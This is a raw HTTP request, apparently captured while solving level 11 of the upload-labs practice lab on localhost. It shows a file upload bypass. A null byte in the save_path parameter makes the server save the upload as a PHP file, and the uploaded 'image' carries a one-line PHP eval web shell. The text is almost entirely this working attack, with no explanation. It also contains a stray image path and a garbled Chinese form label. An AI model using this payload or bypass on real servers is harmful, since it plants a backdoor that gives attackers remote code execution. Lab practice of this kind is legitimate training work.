 POST /upload-labs/Pass-11/index.php?save_path=../upload/eval.php%00
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------100296392733675178722254846650
Content-Length: 379
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-11/index.php?save_path=../upload/
Cookie: pass=11
Upgrade-Insecure-Requests: 1
-----------------------------100296392733675178722254846650
Content-Disposition: form-data; name="upload_file"; filename="eval.jpg"
Content-Type: image/jpeg
<?php @eval($_REQUEST['value']);?>
-----------------------------100296392733675178722254846650
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------100296392733675178722254846650--